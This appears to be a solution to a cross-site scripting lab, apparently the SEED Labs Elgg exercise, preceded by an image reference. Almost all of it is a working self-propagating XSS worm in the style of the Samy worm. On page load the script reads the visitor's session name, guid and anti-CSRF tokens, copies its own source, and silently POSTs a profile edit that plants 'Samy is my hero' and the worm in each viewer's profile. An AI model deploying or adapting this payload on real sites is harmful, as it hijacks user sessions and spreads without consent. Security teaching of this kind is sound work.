 <script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode;
desc += " &accesslevel[description]=2";
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>